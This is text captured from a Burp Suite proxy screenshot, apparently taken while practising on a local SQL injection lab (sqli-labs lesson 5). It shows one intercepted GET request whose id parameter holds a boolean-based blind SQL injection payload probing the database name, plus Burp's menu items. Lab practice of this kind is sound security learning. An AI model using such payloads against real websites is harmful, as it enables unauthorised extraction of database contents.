 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /sqli/Less-5/index.php?id=1%27%20AND%20(SELECT%20SUBSTRING(database(),%201,%201))%20=%20%27s%27--+ HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/ .8,application/signed-
exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file